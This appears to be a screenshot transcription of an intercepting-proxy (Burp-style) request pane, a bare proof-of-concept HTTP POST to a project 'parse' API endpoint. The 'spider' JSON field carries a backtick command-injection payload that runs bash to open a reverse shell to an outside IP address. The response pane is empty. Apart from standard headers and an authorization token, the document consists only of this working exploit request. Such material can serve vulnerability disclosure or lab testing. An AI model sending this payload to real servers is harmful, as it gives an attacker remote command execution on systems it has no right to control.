 1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/project/1/parse HTTP/1.1
2 Host: 192.168.205.24:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Token 67f40465caca806f88ce6aa809c2ae1a45d38e06
8 Connection: keep-alive
9 Referer: http://192.168.205.24:8000/
10 Priority: u=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 74
13
14 {
"spider":"`/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.211/8000 0>&1'`"
}
Response
Pretty Raw Hex
1